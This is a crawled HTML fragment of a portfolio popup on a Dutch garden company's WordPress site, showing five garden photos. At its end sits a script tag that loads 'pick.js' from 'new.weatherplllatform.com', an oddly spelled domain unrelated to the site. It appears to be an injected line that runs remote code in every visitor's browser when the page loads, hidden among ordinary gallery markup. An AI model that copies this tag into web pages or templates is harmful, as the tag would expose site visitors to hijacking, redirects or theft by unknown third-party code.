

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warnershuisentuin.nl/portfolio/tuin-7/
body_size: 558
content:
	<div class="container project-view">
		<button title="Close" type="button" class="mfp-close">×</button>
					<div class="wpb-content-wrapper"><section class="wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper "  >
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1500" height="1125" src="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001.jpg" class="vc_single_image-img attachment-full" alt="" title="tuin8-001" srcset="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001.jpg 1500w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001-300x225.jpg 300w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001-1024x768.jpg 1024w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001-768x576.jpg 768w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-001-600x450.jpg 600w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1500" height="1125" src="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002.jpg" class="vc_single_image-img attachment-full" alt="" title="tuin8-002" srcset="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002.jpg 1500w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002-300x225.jpg 300w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002-1024x768.jpg 1024w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002-768x576.jpg 768w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-002-600x450.jpg 600w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1500" height="1125" src="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003.jpg" class="vc_single_image-img attachment-full" alt="" title="tuin8-003" srcset="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003.jpg 1500w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003-300x225.jpg 300w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003-1024x768.jpg 1024w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003-768x576.jpg 768w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-003-600x450.jpg 600w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1500" height="1125" src="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004.jpg" class="vc_single_image-img attachment-full" alt="" title="tuin8-004" srcset="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004.jpg 1500w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004-300x225.jpg 300w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004-1024x768.jpg 1024w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004-768x576.jpg 768w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-004-600x450.jpg 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1500" height="1125" src="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005.jpg" class="vc_single_image-img attachment-full" alt="" title="tuin8-005" srcset="https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005.jpg 1500w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005-300x225.jpg 300w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005-1024x768.jpg 1024w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005-768x576.jpg 768w, https://warnershuisentuin.nl/wp-content/uploads/2021/03/tuin8-005-600x450.jpg 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>
</div></div></div></div></div></section><script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script></p>
</div>				<button title="Close" type="button" class="mfp-close popup-exit">Close</button>		
	</div>		
